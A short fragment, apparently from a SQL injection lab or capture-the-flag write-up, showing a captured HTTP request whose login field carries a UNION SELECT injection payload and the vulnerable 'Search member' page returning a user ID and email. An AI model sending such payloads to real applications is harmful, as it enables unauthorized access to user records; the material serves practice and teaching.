 13 Cookie: _ga=GA1.1.292993598.1648373299; _ga_SRYSKX09J7=
GS1.1.1648454693.3.1.1648454746.0
14 Connection: close
15
16 login=%27+union+select+1--+-
22 <h3>
Search member:
</h3>
<br />
23 Login:
24 <input type="text" name="login" value=""/>
25 <input type="submit" value="Search" />
26 </form>
27 </p>
28 <p>
29
30 <br>
<fieldset>
<legend>
Results
</legend>
31 [+] Requested login: ' union select 1-- -<br>
32 [+] Found ID: 1<br>
33 [+] Email: jean@sqli_me.com<br>
34 </fieldset>